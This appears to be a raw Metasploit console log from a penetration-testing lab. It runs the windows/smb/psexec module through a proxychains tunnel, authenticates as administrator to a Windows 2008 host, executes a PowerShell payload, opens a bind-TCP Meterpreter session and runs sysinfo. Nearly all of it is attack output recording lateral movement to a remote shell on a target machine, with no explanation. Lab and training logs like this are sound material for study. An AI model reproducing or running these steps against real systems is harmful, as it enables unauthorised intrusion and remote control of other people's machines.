 msf5 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
|S-chain|-<>-192.168.1.110:8888-<><>-192.168.93.20:445-<><>-OK
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
|S-chain|-<>-192.168.1.110:8888-<><>-192.168.93.20:4444-<><>-OK
[*] Sending stage (206403 bytes) to 192.168.93.20
[*] Meterpreter session 1 opened (192.168.1.129:34962 -> 192.168.1.110:8888) at 2022-10-12 14:28:47 +0800
meterpreter > dir
[-] Unknown command: dir.
meterpreter > shell
[-] Unknown command: shell.
meterpreter > systeminfo
[-] Unknown command: systeminfo.
meterpreter > shell systeminfo
|S-chain|-<>-192.168.1.110:8888-<><>-127.0.0.1:42523-<--timeout
^C[-] Error running command shell: Interrupt
meterpreter > sysinfo
Computer        : WIN2008
OS              : Windows 2008 (6.0 Build 6003, Service Pack 2).
Architecture    : x64
System Language : en_US
Domain          : TEST
Logged On Users : 5
Meterpreter     : x64/windows
meterpreter >